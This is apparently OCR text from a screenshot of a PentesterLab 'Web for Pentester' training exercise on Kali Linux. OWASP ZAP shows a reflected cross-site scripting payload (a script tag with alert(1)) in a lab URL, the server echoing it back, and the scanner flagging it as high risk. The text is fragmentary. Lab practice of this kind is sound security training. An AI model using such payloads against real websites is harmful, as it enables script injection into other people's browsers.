 PentesterLab » Web for Pentester - Mozilla Firefox
Welcome to Firefox
Kali Linux, an Offensive S...
PentesterLab » Web f...
PentesterLab » Web f...
172.16.230.164/xss/example1.php?name=<%2Fhtml><script>alert(1)%3B<%2Fscript><html>
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
PentesterLab.com
Home
Hello
1
OK
Untitled Session - 20171209-200531 - OWASP ZAP 2.6.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://104.198.191.35
http://172.16.230.164
http://clients1.google.com
http://detectportal.firefox.com
http://ocsp.digicert.com
http://ocsp.pki.goog
http://ocsp.sca1b.amazontrust.com
http://ocsp.usertrust.com
http://platform.twitter.com
http://public-firing-range.appspot.com
HTTP/1.1 200 OK
Date: Tue, 26 Sep 2017 04:21:07 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Length: 1500
Keep-Alive: timeout=15, max=60
</div>
</div>
<div class="container">
<html>
Hello
</html><script>alert(1);</script><html>
History
Search
Alerts
Output
Fuzzer
Active Scan
Alerts (4)
Cross Site Scripting (Reflected) (2)
GET: http://172.16.230.164/xss/example1.php?name
Cross Site Scripting (Reflected)
URL: http://172.16.230.164/xss/example1.php?name=%3C%2Fhtml%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Chtml%3E
Risk: High
Confidence: Medium
Parameter: name
ead 172.16.230.164
Firefox automatically sends some data to M
oose What I Share